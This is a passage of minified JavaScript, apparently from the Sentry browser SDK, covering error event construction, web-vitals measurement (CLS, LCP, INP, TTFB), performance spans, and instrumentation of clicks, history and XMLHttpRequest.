n=t.stacktrace||t.stack||"",r=iO(t),o=aO(t);try{return e(n,r,o)}catch(s){}return[]}const sO=/Minified React error #\d+;/i;function iO(e){return e&&sO.test(e.message)?1:0}function aO(e){return typeof e.framesToPop=="number"?e.framesToPop:0}function _b(e){return typeof WebAssembly<"u"&&typeof WebAssembly.Exception<"u"?e instanceof WebAssembly.Exception:!1}function cO(e){const t=e==null?void 0:e.name;return!t&&_b(e)?e.message&&Array.isArray(e.message)&&e.message.length==2?e.message[0]:"WebAssembly.Exception":t}function uO(e){const t=e==null?void 0:e.message;return _b(e)?Array.isArray(e.message)&&e.message.length==2?e.message[1]:"wasm exception":t?t.error&&typeof t.error.message=="string"?t.error.message:t:"No error message"}function lO(e,t,n,r){const o=(n==null?void 0:n.syntheticException)||void 0,s=nf(e,t,o,r);return uo(s),s.level="error",n!=null&&n.event_id&&(s.event_id=n.event_id),Bc(s)}function dO(e,t,n="info",r,o){const s=(r==null?void 0:r.syntheticException)||void 0,i=vl(e,t,s,o);return i.level=n,r!=null&&r.event_id&&(i.event_id=r.event_id),Bc(i)}function nf(e,t,n,r,o){let s;if(pv(t)&&t.error)return yu(e,t.error);if(gh(t)||A0(t)){const i=t;if("stack"in t)s=yu(e,t);else{const a=i.name||(gh(i)?"DOMError":"DOMException"),c=i.message?"".concat(a,": ").concat(i.message):a;s=vl(e,c,n,r),al(s,c)}return"code"in i&&(s.tags={...s.tags,"DOMException.code":"".concat(i.code)}),s}return jd(t)?yu(e,t):Ys(t)||Mc(t)?(s=oO(e,t,n,o),uo(s,{synthetic:!0}),s):(s=vl(e,t,n,r),al(s,"".concat(t)),uo(s,{synthetic:!0}),s)}function vl(e,t,n,r){const o={};if(r&&n){const s=tf(e,n);s.length&&(o.exception={values:[{value:t,stacktrace:{frames:s}}]}),uo(o,{synthetic:!0})}if(Vd(t)){const{__sentry_template_string__:s,__sentry_template_values__:i}=t;return o.logentry={message:s,params:i},o}return o.message=t,o}function fO(e,{isUnhandledRejection:t}){const n=N0(e),r=t?"promise rejection":"exception";if(pv(e))return"Event `ErrorEvent` captured as ".concat(r," with message `").concat(e.message,"`");if(Mc(e)){const o=pO(e);return"Event `".concat(o,"` (type=").concat(e.type,") captured as ").concat(r)}return"Object captured as ".concat(r," with keys: ").concat(n)}function pO(e){try{const t=Object.getPrototypeOf(e);return t?t.constructor.name:void 0}catch(t){}}function hO(e){for(const t in e)if(Object.prototype.hasOwnProperty.call(e,t)){const n=e[t];if(n instanceof Error)return n}}class mO extends G${constructor(t){var c;const n=gO(t),r=$e.SENTRY_SDK_SOURCE||nO();ab(n,"browser",["browser"],r),(c=n._metadata)!=null&&c.sdk&&(n._metadata.sdk.settings={infer_ip:n.sendDefaultPii?"auto":"never",...n._metadata.sdk.settings}),super(n);const{sendDefaultPii:o,sendClientReports:s,enableLogs:i,_experiments:a}=this._options;$e.document&&(s||i||a!=null&&a.enableMetrics)&&$e.document.addEventListener("visibilitychange",()=>{$e.document.visibilityState==="hidden"&&(s&&this._flushOutcomes(),i&&Kv(this),a!=null&&a.enableMetrics&&Jv(this))}),o&&this.on("beforeSendSession",dR)}eventFromException(t,n){return lO(this._options.stackParser,t,n,this._options.attachStacktrace)}eventFromMessage(t,n="info",r){return dO(this._options.stackParser,t,n,r,this._options.attachStacktrace)}_prepareEvent(t,n,r,o){return t.platform=t.platform||"javascript",super._prepareEvent(t,n,r,o)}}function gO(e){var t;return{release:typeof __SENTRY_RELEASE__=="string"?__SENTRY_RELEASE__:(t=$e.SENTRY_RELEASE)==null?void 0:t.id,sendClientReports:!0,parentSpanIsAlwaysRootSpan:!0,...e}}const bi=typeof __SENTRY_DEBUG__>"u"||__SENTRY_DEBUG__,ye=Ae,_O=(e,t)=>e>t[1]?"poor":e>t[0]?"needs-improvement":"good",Ei=(e,t,n,r)=>{let o,s;return i=>{t.value>=0&&(i||r)&&(s=t.value-(o!=null?o:0),(s||o===void 0)&&(o=t.value,t.delta=s,t.rating=_O(t.value,n),e(t)))}},yO=()=>"v5-".concat(Date.now(),"-").concat(Math.floor(Math.random()*(9e12-1))+1e12),Si=(e=!0)=>{var n,r;const t=(r=(n=ye.performance)==null?void 0:n.getEntriesByType)==null?void 0:r.call(n,"navigation")[0];if(!e||t&&t.responseStart>0&&t.responseStart<performance.now())return t},cs=()=>{var t;const e=Si();return(t=e==null?void 0:e.activationStart)!=null?t:0},wi=(e,t=-1)=>{var s,i;const n=Si();let r="navigate";return n&&((s=ye.document)!=null&&s.prerendering||cs()>0?r="prerender":(i=ye.document)!=null&&i.wasDiscarded?r="restore":n.type&&(r=n.type.replace(/_/g,"-"))),{name:e,value:t,rating:"good",delta:0,entries:[],id:yO(),navigationType:r}},vu=new WeakMap;function rf(e,t){return vu.get(e)||vu.set(e,new t),vu.get(e)}class Ga{constructor(){Ga.prototype.__init.call(this),Ga.prototype.__init2.call(this)}__init(){this._sessionValue=0}__init2(){this._sessionEntries=[]}_processEntry(t){var o;if(t.hadRecentInput)return;const n=this._sessionEntries[0],r=this._sessionEntries[this._sessionEntries.length-1];this._sessionValue&&n&&r&&t.startTime-r.startTime<1e3&&t.startTime-n.startTime<5e3?(this._sessionValue+=t.value,this._sessionEntries.push(t)):(this._sessionValue=t.value,this._sessionEntries=[t]),(o=this._onAfterProcessingUnexpectedShift)==null||o.call(this,t)}}const us=(e,t,n={})=>{try{if(PerformanceObserver.supportedEntryTypes.includes(e)){const r=new PerformanceObserver(o=>{Promise.resolve().then(()=>{t(o.getEntries())})});return r.observe({type:e,buffered:!0,...n}),r}}catch(r){}},of=e=>{let t=!1;return()=>{t||(e(),t=!0)}};let xs=-1;const vO=()=>{var e,t;return((e=ye.document)==null?void 0:e.visibilityState)==="hidden"&&!((t=ye.document)!=null&&t.prerendering)?0:1/0},za=e=>{ye.document.visibilityState==="hidden"&&xs>-1&&(xs=e.type==="visibilitychange"?e.timeStamp:0,EO())},bO=()=>{addEventListener("visibilitychange",za,!0),addEventListener("prerenderingchange",za,!0)},EO=()=>{removeEventListener("visibilitychange",za,!0),removeEventListener("prerenderingchange",za,!0)},sf=()=>{var e;if(ye.document&&xs<0){const t=cs(),n=ye.document.prerendering||(e=globalThis.performance.getEntriesByType("visibility-state").filter(r=>r.name==="hidden"&&r.startTime>t)[0])==null?void 0:e.startTime;xs=n!=null?n:vO(),bO()}return{get firstHiddenTime(){return xs}}},Hc=e=>{var t;(t=ye.document)!=null&&t.prerendering?addEventListener("prerenderingchange",()=>e(),!0):e()},SO=[1800,3e3],wO=(e,t={})=>{Hc(()=>{const n=sf(),r=wi("FCP");let o;const i=us("paint",a=>{for(const c of a)c.name==="first-contentful-paint"&&(i.disconnect(),c.startTime<n.firstHiddenTime&&(r.value=Math.max(c.startTime-cs(),0),r.entries.push(c),o(!0)))});i&&(o=Ei(e,r,SO,t.reportAllChanges))})},TO=[.1,.25],CO=(e,t={})=>{wO(of(()=>{var a,c;const n=wi("CLS",0);let r;const o=rf(t,Ga),s=u=>{for(const d of u)o._processEntry(d);o._sessionValue>n.value&&(n.value=o._sessionValue,n.entries=o._sessionEntries,r())},i=us("layout-shift",s);i&&(r=Ei(e,n,TO,t.reportAllChanges),(a=ye.document)==null||a.addEventListener("visibilitychange",()=>{var u;((u=ye.document)==null?void 0:u.visibilityState)==="hidden"&&(s(i.takeRecords()),r(!0))}),(c=ye==null?void 0:ye.setTimeout)==null||c.call(ye,r))}))};let yb=0,bu=1/0,zi=0;const PO=e=>{e.forEach(t=>{t.interactionId&&(bu=Math.min(bu,t.interactionId),zi=Math.max(zi,t.interactionId),yb=zi?(zi-bu)/7+1:0)})};let bl;const vb=()=>bl?yb:performance.interactionCount||0,kO=()=>{"interactionCount"in performance||bl||(bl=us("event",PO,{type:"event",buffered:!0,durationThreshold:0}))},Eu=10;let bb=0;const IO=()=>vb()-bb;class Ka{constructor(){Ka.prototype.__init.call(this),Ka.prototype.__init2.call(this)}__init(){this._longestInteractionList=[]}__init2(){this._longestInteractionMap=new Map}_resetInteractions(){bb=vb(),this._longestInteractionList.length=0,this._longestInteractionMap.clear()}_estimateP98LongestInteraction(){const t=Math.min(this._longestInteractionList.length-1,Math.floor(IO()/50));return this._longestInteractionList[t]}_processEntry(t){var o,s;if((o=this._onBeforeProcessingEntry)==null||o.call(this,t),!(t.interactionId||t.entryType==="first-input"))return;const n=this._longestInteractionList.at(-1);let r=this._longestInteractionMap.get(t.interactionId);if(r||this._longestInteractionList.length<Eu||t.duration>n._latency){if(r?t.duration>r._latency?(r.entries=[t],r._latency=t.duration):t.duration===r._latency&&t.startTime===r.entries[0].startTime&&r.entries.push(t):(r={id:t.interactionId,entries:[t],_latency:t.duration},this._longestInteractionMap.set(r.id,r),this._longestInteractionList.push(r)),this._longestInteractionList.sort((i,a)=>a._latency-i._latency),this._longestInteractionList.length>Eu){const i=this._longestInteractionList.splice(Eu);for(const a of i)this._longestInteractionMap.delete(a.id)}(s=this._onAfterProcessingINPCandidate)==null||s.call(this,r)}}}const af=e=>{const t=n=>{var r;(n.type==="pagehide"||((r=ye.document)==null?void 0:r.visibilityState)==="hidden")&&e(n)};ye.document&&(addEventListener("visibilitychange",t,!0),addEventListener("pagehide",t,!0))},Eb=e=>{var n;const t=ye.requestIdleCallback||ye.setTimeout;((n=ye.document)==null?void 0:n.visibilityState)==="hidden"?e():(e=of(e),t(e),af(e))},AO=[200,500],$O=40,RO=(e,t={})=>{globalThis.PerformanceEventTiming&&"interactionId"in PerformanceEventTiming.prototype&&Hc(()=>{var a;kO();const n=wi("INP");let r;const o=rf(t,Ka),s=c=>{Eb(()=>{for(const d of c)o._processEntry(d);const u=o._estimateP98LongestInteraction();u&&u._latency!==n.value&&(n.value=u._latency,n.entries=u.entries,r())})},i=us("event",s,{durationThreshold:(a=t.durationThreshold)!=null?a:$O});r=Ei(e,n,AO,t.reportAllChanges),i&&(i.observe({type:"first-input",buffered:!0}),af(()=>{s(i.takeRecords()),r(!0)}))})};class OO{_processEntry(t){var n;(n=this._onBeforeProcessingEntry)==null||n.call(this,t)}}const xO=[2500,4e3],LO=(e,t={})=>{Hc(()=>{const n=sf(),r=wi("LCP");let o;const s=rf(t,OO),i=c=>{t.reportAllChanges||(c=c.slice(-1));for(const u of c)s._processEntry(u),u.startTime<n.firstHiddenTime&&(r.value=Math.max(u.startTime-cs(),0),r.entries=[u],o())},a=us("largest-contentful-paint",i);if(a){o=Ei(e,r,xO,t.reportAllChanges);const c=of(()=>{i(a.takeRecords()),a.disconnect(),o(!0)});for(const u of["keydown","click","visibilitychange"])ye.document&&addEventListener(u,()=>Eb(c),{capture:!0,once:!0})}})},NO=[800,1800],El=e=>{var t,n;(t=ye.document)!=null&&t.prerendering?Hc(()=>El(e)):((n=ye.document)==null?void 0:n.readyState)!=="complete"?addEventListener("load",()=>El(e),!0):setTimeout(e)},DO=(e,t={})=>{const n=wi("TTFB"),r=Ei(e,n,NO,t.reportAllChanges);El(()=>{const o=Si();o&&(n.value=Math.max(o.responseStart-cs(),0),n.entries=[o],r(!0))})},Ls={},Ya={};let Sb,wb,Tb,Cb;function Pb(e,t=!1){return jc("cls",e,BO,Sb,t)}function kb(e,t=!1){return jc("lcp",e,HO,wb,t)}function MO(e){return jc("ttfb",e,jO,Tb)}function FO(e){return jc("inp",e,VO,Cb)}function Jo(e,t){return Ib(e,t),Ya[e]||(UO(e),Ya[e]=!0),Ab(e,t)}function Ti(e,t){const n=Ls[e];if(n!=null&&n.length)for(const r of n)try{r(t)}catch(o){bi&&te.error("Error while triggering instrumentation handler.\nType: ".concat(e,"\nName: ").concat(Zn(r),"\nError:"),o)}}function BO(){return CO(e=>{Ti("cls",{metric:e}),Sb=e},{reportAllChanges:!0})}function HO(){return LO(e=>{Ti("lcp",{metric:e}),wb=e},{reportAllChanges:!0})}function jO(){return DO(e=>{Ti("ttfb",{metric:e}),Tb=e})}function VO(){return RO(e=>{Ti("inp",{metric:e}),Cb=e})}function jc(e,t,n,r,o=!1){Ib(e,t);let s;return Ya[e]||(s=n(),Ya[e]=!0),r&&t({metric:r}),Ab(e,t,o?s:void 0)}function UO(e){const t={};e==="event"&&(t.durationThreshold=0),us(e,n=>{Ti(e,{entries:n})},t)}function Ib(e,t){Ls[e]=Ls[e]||[],Ls[e].push(t)}function Ab(e,t,n){return()=>{n&&n();const r=Ls[e];if(!r)return;const o=r.indexOf(t);o!==-1&&r.splice(o,1)}}function WO(e){return"duration"in e}function Su(e){return typeof e=="number"&&isFinite(e)}function Cr(e,t,n,{...r}){const o=ke(e).start_timestamp;return o&&o>t&&typeof e.updateStartTime=="function"&&e.updateStartTime(t),Yd(e,()=>{const s=wr({startTime:t,...r});return s&&s.end(n),s})}function cf(e){var g;const t=Me();if(!t)return;const{name:n,transaction:r,attributes:o,startTime:s}=e,{release:i,environment:a,sendDefaultPii:c}=t.getOptions(),u=t.getIntegrationByName("Replay"),d=u==null?void 0:u.getReplayId(),l=De(),f=l.getUser(),p=f!==void 0?f.email||f.id||f.ip_address:void 0;let h;try{h=l.getScopeData().contexts.profile.profile_id}catch(S){}const m={release:i,environment:a,user:p||void 0,profile_id:h||void 0,replay_id:d||void 0,transaction:r,"user_agent.original":(g=ye.navigator)==null?void 0:g.userAgent,"client.address":c?"{{auto}}":void 0,...o};return wr({name:n,attributes:m,startTime:s,experimental:{standalone:!0}})}function Ci(){return ye.addEventListener&&ye.performance}function Qe(e){return e/1e3}function qO(e){let t="unknown",n="unknown",r="";for(const o of e){if(o==="/"){[t,n]=e.split("/");break}if(!isNaN(Number(o))){t=r==="h"?"http":r,n=e.split(r)[1];break}r+=o}return r===e&&(t=r),{name:t,version:n}}function $b(e){try{return PerformanceObserver.supportedEntryTypes.includes(e)}catch(t){return!1}}function Rb(e,t){let n,r=!1;function o(a){!r&&n&&t(a,n),r=!0}af(()=>{o("pagehide")});const s=e.on("beforeStartNavigationSpan",(a,c)=>{c!=null&&c.isRedirect||(o("navigation"),s(),i())}),i=e.on("afterStartPageLoadSpan",a=>{n=a.spanContext().spanId,i()})}function ZO(e){let t=0,n;if(!$b("layout-shift"))return;const r=Pb(({metric:o})=>{const s=o.entries[o.entries.length-1];s&&(t=o.value,n=s)},!0);Rb(e,(o,s)=>{GO(t,n,s,o),r()})}function GO(e,t,n,r){var u;bi&&te.log("Sending CLS span (".concat(e,")"));const o=t?Qe((zt()||0)+t.startTime):rt(),s=De().getScopeData().transactionName,i=t?Pn((u=t.sources[0])==null?void 0:u.node):"Layout shift",a={[Je]:"auto.http.browser.cls",[Kn]:"ui.webvital.cls",[is]:0,"sentry.pageload.span_id":n,"sentry.report_event":r};t!=null&&t.sources&&t.sources.forEach((d,l)=>{a["cls.source.".concat(l+1)]=Pn(d.node)});const c=cf({name:i,transaction:s,attributes:a,startTime:o});c&&(c.addEvent("cls",{[_i]:"",[yi]:e}),c.end(o))}function zO(e){let t=0,n;if(!$b("largest-contentful-paint"))return;const r=kb(({metric:o})=>{const s=o.entries[o.entries.length-1];s&&(t=o.value,n=s)},!0);Rb(e,(o,s)=>{KO(t,n,s,o),r()})}function KO(e,t,n,r){bi&&te.log("Sending LCP span (".concat(e,")"));const o=Qe((zt()||0)+((t==null?void 0:t.startTime)||0)),s=De().getScopeData().transactionName,i=t?Pn(t.element):"Largest contentful paint",a={[Je]:"auto.http.browser.lcp",[Kn]:"ui.webvital.lcp",[is]:0,"sentry.pageload.span_id":n,"sentry.report_event":r};t&&(t.element&&(a["lcp.element"]=Pn(t.element)),t.id&&(a["lcp.id"]=t.id),t.url&&(a["lcp.url"]=t.url.trim().slice(0,200)),t.loadTime!=null&&(a["lcp.loadTime"]=t.loadTime),t.renderTime!=null&&(a["lcp.renderTime"]=t.renderTime),t.size!=null&&(a["lcp.size"]=t.size));const c=cf({name:i,transaction:s,attributes:a,startTime:o});c&&(c.addEvent("lcp",{[_i]:"millisecond",[yi]:e}),c.end(o))}function Jt(e){return e&&((zt()||performance.timeOrigin)+e)/1e3}function Ob(e){var n;const t={};if(e.nextHopProtocol!=null){const{name:r,version:o}=qO(e.nextHopProtocol);t["network.protocol.version"]=o,t["network.protocol.name"]=r}return zt()||(n=Ci())!=null&&n.timeOrigin?YO({...t,"http.request.redirect_start":Jt(e.redirectStart),"http.request.redirect_end":Jt(e.redirectEnd),"http.request.worker_start":Jt(e.workerStart),"http.request.fetch_start":Jt(e.fetchStart),"http.request.domain_lookup_start":Jt(e.domainLookupStart),"http.request.domain_lookup_end":Jt(e.domainLookupEnd),"http.request.connect_start":Jt(e.connectStart),"http.request.secure_connection_start":Jt(e.secureConnectionStart),"http.request.connection_end":Jt(e.connectEnd),"http.request.request_start":Jt(e.requestStart),"http.request.response_start":Jt(e.responseStart),"http.request.response_end":Jt(e.responseEnd),"http.request.time_to_first_byte":e.responseStart!=null?e.responseStart/1e3:void 0}):t}function YO(e){return Object.fromEntries(Object.entries(e).filter(([,t])=>t!=null))}const JO=2147483647;let rm=0,sn={},$t,Co;function XO({recordClsStandaloneSpans:e,recordLcpStandaloneSpans:t,client:n}){const r=Ci();if(r&&zt()){r.mark&&ye.performance.mark("sentry-tracing-init");const o=t?zO(n):rx(),s=ox(),i=e?ZO(n):nx();return()=>{o==null||o(),s(),i==null||i()}}return()=>{}}function QO(){Jo("longtask",({entries:e})=>{const t=It();if(!t)return;const{op:n,start_timestamp:r}=ke(t);for(const o of e){const s=Qe(zt()+o.startTime),i=Qe(o.duration);n==="navigation"&&r&&s<r||Cr(t,s,s+i,{name:"Main UI thread blocked",op:"ui.long-task",attributes:{[Je]:"auto.ui.browser.metrics"}})}})}function ex(){new PerformanceObserver(t=>{const n=It();if(n)for(const r of t.getEntries()){if(!r.scripts[0])continue;const o=Qe(zt()+r.startTime),{start_timestamp:s,op:i}=ke(n);if(i==="navigation"&&s&&o<s)continue;const a=Qe(r.duration),c={[Je]:"auto.ui.browser.metrics"},u=r.scripts[0],{invoker:d,invokerType:l,sourceURL:f,sourceFunctionName:p,sourceCharPosition:h}=u;c["browser.script.invoker"]=d,c["browser.script.invoker_type"]=l,f&&(c["code.filepath"]=f),p&&(c["code.function"]=p),h!==-1&&(c["browser.script.source_char_position"]=h),Cr(n,o,o+a,{name:"Main UI thread blocked",op:"ui.long-animation-frame",attributes:c})}}).observe({type:"long-animation-frame",buffered:!0})}function tx(){Jo("event",({entries:e})=>{const t=It();if(t){for(const n of e)if(n.name==="click"){const r=Qe(zt()+n.startTime),o=Qe(n.duration),s={name:Pn(n.target),op:"ui.interaction.".concat(n.name),startTime:r,attributes:{[Je]:"auto.ui.browser.metrics"}},i=gv(n.target);i&&(s.attributes["ui.component_name"]=i),Cr(t,r,r+o,s)}}})}function nx(){return Pb(({metric:e})=>{const t=e.entries[e.entries.length-1];t&&(sn.cls={value:e.value,unit:""},Co=t)},!0)}function rx(){return kb(({metric:e})=>{const t=e.entries[e.entries.length-1];t&&(sn.lcp={value:e.value,unit:"millisecond"},$t=t)},!0)}function ox(){return MO(({metric:e})=>{e.entries[e.entries.length-1]&&(sn.ttfb={value:e.value,unit:"millisecond"})})}function sx(e,t){const n=Ci(),r=zt();if(!(n!=null&&n.getEntries)||!r)return;const o=Qe(r),s=n.getEntries(),{op:i,start_timestamp:a}=ke(e);s.slice(rm).forEach(c=>{const u=Qe(c.startTime),d=Qe(Math.max(0,c.duration));if(!(i==="navigation"&&a&&o+u<a))switch(c.entryType){case"navigation":{ux(e,c,o);break}case"mark":case"paint":case"measure":{ax(e,c,u,d,o,t.ignorePerformanceApiSpans);const l=sf(),f=c.startTime<l.firstHiddenTime;c.name==="first-paint"&&f&&(sn.fp={value:c.startTime,unit:"millisecond"}),c.name==="first-contentful-paint"&&f&&(sn.fcp={value:c.startTime,unit:"millisecond"});break}case"resource":{fx(e,c,c.name,u,d,o,t.ignoreResourceSpans);break}}}),rm=Math.max(s.length-1,0),px(e),i==="pageload"&&(gx(sn),t.recordClsOnPageloadSpan||delete sn.cls,t.recordLcpOnPageloadSpan||delete sn.lcp,Object.entries(sn).forEach(([c,u])=>{KA(c,u.value,u.unit)}),e.setAttribute("performance.timeOrigin",o),e.setAttribute("performance.activationStart",cs()),hx(e,t)),$t=void 0,Co=void 0,sn={}}function ix(e){if((e==null?void 0:e.entryType)==="measure")try{return e.detail.devtools.track==="Components ⚛"}catch(t){return}}function ax(e,t,n,r,o,s){if(ix(t)||["mark","measure"].includes(t.entryType)&&gr(t.name,s))return;const i=Si(!1),a=Qe(i?i.requestStart:0),c=o+Math.max(n,a),u=o+n,d=u+r,l={[Je]:"auto.resource.browser.metrics"};c!==u&&(l["sentry.browser.measure_happened_before_request"]=!0,l["sentry.browser.measure_start_time"]=c),cx(l,t),c<=d&&Cr(e,c,d,{name:t.name,op:t.entryType,attributes:l})}function cx(e,t){try{const n=t.detail;if(!n)return;if(typeof n=="object"){for(const[r,o]of Object.entries(n))if(o&&Zo(o))e["sentry.browser.measure.detail.".concat(r)]=o;else if(o!==void 0)try{e["sentry.browser.measure.detail.".concat(r)]=JSON.stringify(o)}catch(s){}return}if(Zo(n)){e["sentry.browser.measure.detail"]=n;return}try{e["sentry.browser.measure.detail"]=JSON.stringify(n)}catch(r){}}catch(n){}}function ux(e,t,n){["unloadEvent","redirect","domContentLoadedEvent","loadEvent","connect"].forEach(r=>{Ki(e,t,r,n)}),Ki(e,t,"secureConnection",n,"TLS/SSL"),Ki(e,t,"fetch",n,"cache"),Ki(e,t,"domainLookup",n,"DNS"),dx(e,t,n)}function Ki(e,t,n,r,o=n){const s=lx(n),i=t[s],a=t["".concat(n,"Start")];!a||!i||Cr(e,r+Qe(a),r+Qe(i),{op:"browser.".concat(o),name:t.name,attributes:{[Je]:"auto.ui.browser.metrics",...n==="redirect"&&t.redirectCount!=null?{"http.redirect_count":t.redirectCount}:{}}})}function lx(e){return e==="secureConnection"?"connectEnd":e==="fetch"?"domainLookupStart":"".concat(e,"End")}function dx(e,t,n){const r=n+Qe(t.requestStart),o=n+Qe(t.responseEnd),s=n+Qe(t.responseStart);t.responseEnd&&(Cr(e,r,o,{op:"browser.request",name:t.name,attributes:{[Je]:"auto.ui.browser.metrics"}}),Cr(e,s,o,{op:"browser.response",name:t.name,attributes:{[Je]:"auto.ui.browser.metrics"}}))}function fx(e,t,n,r,o,s,i){if(t.initiatorType==="xmlhttprequest"||t.initiatorType==="fetch")return;const a=t.initiatorType?"resource.".concat(t.initiatorType):"resource.other";if(i!=null&&i.includes(a))return;const c={[Je]:"auto.resource.browser.metrics"},u=eo(n);u.protocol&&(c["url.scheme"]=u.protocol.split(":").pop()),u.host&&(c["server.address"]=u.host),c["url.same_origin"]=n.includes(ye.location.origin),mx(t,c,[["responseStatus","http.response.status_code"],["transferSize","http.response_transfer_size"],["encodedBodySize","http.response_content_length"],["decodedBodySize","http.decoded_response_content_length"],["renderBlockingStatus","resource.render_blocking_status"],["deliveryType","http.response_delivery_type"]]);const d={...c,...Ob(t)},l=s+r,f=l+o;Cr(e,l,f,{name:n.replace(ye.location.origin,""),op:a,attributes:d})}function px(e){const t=ye.navigator;if(!t)return;const n=t.connection;n&&(n.effectiveType&&e.setAttribute("effectiveConnectionType",n.effectiveType),n.type&&e.setAttribute("connectionType",n.type),Su(n.rtt)&&(sn["connection.rtt"]={value:n.rtt,unit:"millisecond"})),Su(t.deviceMemory)&&e.setAttribute("deviceMemory","".concat(t.deviceMemory," GB")),Su(t.hardwareConcurrency)&&e.setAttribute("hardwareConcurrency",String(t.hardwareConcurrency))}function hx(e,t){$t&&t.recordLcpOnPageloadSpan&&($t.element&&e.setAttribute("lcp.element",Pn($t.element)),$t.id&&e.setAttribute("lcp.id",$t.id),$t.url&&e.setAttribute("lcp.url",$t.url.trim().slice(0,200)),$t.loadTime!=null&&e.setAttribute("lcp.loadTime",$t.loadTime),$t.renderTime!=null&&e.setAttribute("lcp.renderTime",$t.renderTime),e.setAttribute("lcp.size",$t.size)),Co!=null&&Co.sources&&t.recordClsOnPageloadSpan&&Co.sources.forEach((n,r)=>e.setAttribute("cls.source.".concat(r+1),Pn(n.node)))}function mx(e,t,n){n.forEach(([r,o])=>{const s=e[r];s!=null&&(typeof s=="number"&&s<JO||typeof s=="string")&&(t[o]=s)})}function gx(e){const t=Si(!1);if(!t)return;const{responseStart:n,requestStart:r}=t;r<=n&&(e["ttfb.requestTime"]={value:n-r,unit:"millisecond"})}function _x(){return Ci()&&zt()?Jo("element",yx):()=>{}}const yx=({entries:e})=>{const t=It(),n=t?Et(t):void 0,r=n?ke(n).description:De().getScopeData().transactionName;e.forEach(o=>{var p,h;const s=o;if(!s.identifier)return;const i=s.name,a=s.renderTime,c=s.loadTime,[u,d]=c?[Qe(c),"load-time"]:a?[Qe(a),"render-time"]:[rt(),"entry-emission"],l=i==="image-paint"?Qe(Math.max(0,(a!=null?a:0)-(c!=null?c:0))):0,f={[Je]:"auto.ui.browser.elementtiming",[Kn]:"ui.elementtiming",[Zt]:"component","sentry.span_start_time_source":d,"sentry.transaction_name":r,"element.id":s.id,"element.type":((h=(p=s.element)==null?void 0:p.tagName)==null?void 0:h.toLowerCase())||"unknown","element.size":s.naturalWidth&&s.naturalHeight?"".concat(s.naturalWidth,"x").concat(s.naturalHeight):void 0,"element.render_time":a,"element.load_time":c,"element.url":s.url||void 0,"element.identifier":s.identifier,"element.paint_type":i};t$({name:"element[".concat(s.identifier,"]"),attributes:f,startTime:u,onlyIfParent:!0},m=>{m.end(u+l)})})},vx=1e3;let om,Sl,wl;function bx(e){const t="dom";$r(t,e),Rr(t,Ex)}function Ex(){if(!ye.document)return;const e=tn.bind(null,"dom"),t=sm(e,!0);ye.document.addEventListener("click",t,!1),ye.document.addEventListener("keypress",t,!1),["EventTarget","Node"].forEach(n=>{var s,i;const o=(s=ye[n])==null?void 0:s.prototype;(i=o==null?void 0:o.hasOwnProperty)!=null&&i.call(o,"addEventListener")&&(qt(o,"addEventListener",function(a){return function(c,u,d){if(c==="click"||c=="keypress")try{const l=this.__sentry_instrumentation_handlers__=this.__sentry_instrumentation_handlers__||{},f=l[c]=l[c]||{refCount:0};if(!f.handler){const p=sm(e);f.handler=p,a.call(this,c,p,d)}f.refCount++}catch(l){}return a.call(this,c,u,d)}}),qt(o,"removeEventListener",function(a){return function(c,u,d){if(c==="click"||c=="keypress")try{const l=this.__sentry_instrumentation_handlers__||{},f=l[c];f&&(f.refCount--,f.refCount<=0&&(a.call(this,c,f.handler,d),f.handler=void 0,delete l[c]),Object.keys(l).length===0&&delete this.__sentry_instrumentation_handlers__)}catch(l){}return a.call(this,c,u,d)}}))})}function Sx(e){if(e.type!==Sl)return!1;try{if(!e.target||e.target._sentryId!==wl)return!1}catch(t){}return!0}function wx(e,t){return e!=="keypress"?!1:t!=null&&t.tagName?!(t.tagName==="INPUT"||t.tagName==="TEXTAREA"||t.isContentEditable):!0}function sm(e,t=!1){return n=>{if(!n||n._sentryCaptured)return;const r=Tx(n);if(wx(n.type,r))return;Gt(n,"_sentryCaptured",!0),r&&!r._sentryId&&Gt(r,"_sentryId",nn());const o=n.type==="keypress"?"input":n.type;Sx(n)||(e({event:n,name:o,global:t}),Sl=n.type,wl=r?r._sentryId:void 0),clearTimeout(om),om=ye.setTimeout(()=>{wl=void 0,Sl=void 0},vx)}}function Tx(e){try{return e.target}catch(t){return null}}let Yi;function uf(e){const t="history";$r(t,e),Rr(t,Cx)}function Cx(){if(ye.addEventListener("popstate",()=>{const t=ye.location.href,n=Yi;if(Yi=t,n===t)return;tn("history",{from:n,to:t})}),!zR())return;function e(t){return function(...n){const r=n.length>2?n[2]:void 0;if(r){const o=Yi,s=Px(String(r));if(Yi=s,o===s)return t.apply(this,n);tn("history",{from:o,to:s})}return t.apply(this,n)}}qt(ye.history,"pushState",e),qt(ye.history,"replaceState",e)}function Px(e){try{return new URL(e,ye.location.origin).toString()}catch(t){return e}}const ma={};function kx(e){const t=ma[e];if(t)return t;let n=ye[e];if(gl(n))return ma[e]=n.bind(ye);const r=ye.document;if(r&&typeof r.createElement=="function")try{const o=r.createElement("iframe");o.hidden=!0,r.head.appendChild(o);const s=o.contentWindow;s!=null&&s[e]&&(n=s[e]),r.head.removeChild(o)}catch(o){bi&&te.warn("Could not create sandbox iframe for ".concat(e," check, bailing to window.").concat(e,": "),o)}return n&&(ma[e]=n.bind(ye))}function Ix(e){ma[e]=void 0}const Po="__sentry_xhr_v3__";function xb(e){const t="xhr";$r(t,e),Rr(t,Ax)}function Ax(){if(!ye.XMLHttpRequest)return;const e=XMLHttpRequest.prototype;e.open=new Proxy(e.open,{apply(t,n,r){const o=new Error,s=rt()*1e3,i=Bn(r[0])?r[0].toUpperCase():void 0,a=$x(r[1]);if(!i||!a)return t.apply(n,r);n[Po]={method:i,url:a,request_headers:{}},i==="POST"&&a.match(/sentry_key/)&&(n.__sentry_own_request__=!0);const c=()=>{const u=n[Po];if(u&&n.readyState===4){try{u.status_code=n.status}catch(l){}const d={endTimestamp:rt()*1e3,startTimestamp:s,xhr:n,virtualError:o};tn("xhr",d)}};return"onreadystatechange"in n&&typeof n.onreadystatechange=="function"?n.onreadystatechange=new Proxy(n.onreadystatechange,{apply(u,d,l){return c(),u.apply(d,l)}}):n.addEventListener("readystatechange",c),n.setRequestHeader=new Proxy(n.setRequestHeader,{apply(u,d,l){const[f,p]=l,h=d[Po];return h&&Bn(f)&&Bn(p)&&(h.request_headers[f.toLowerCase()]=p),u.apply(d,l)}}),t.apply(n,r)}}),e.send=new Proxy(e.send,{apply(t,n,r){const o=n[Po];if(!o)return t.apply(n,r);r[0]!==void 0&&(o.body=r[0]);const s={startTimestamp:rt()*1e3,xhr:n};return tn("xhr",s),t.apply(n,r)}})}function $x(e){if(Bn(e))return e;try{return 